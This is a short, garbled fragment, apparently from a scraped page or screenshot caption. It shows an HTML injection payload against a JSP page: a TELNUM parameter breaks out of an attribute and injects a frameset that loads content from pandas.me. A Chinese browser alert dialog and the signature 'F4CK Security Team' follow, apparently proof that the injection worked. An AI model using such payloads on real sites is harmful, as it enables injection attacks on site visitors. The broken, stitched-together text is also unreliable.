 ice.jsp?TELNUM=1"><frameset><frame%20src='http:\\pandas.me/img/'></frameset>
pandas.me 上的网页显示：
×
/pandas/
确定
F4CK
Security Team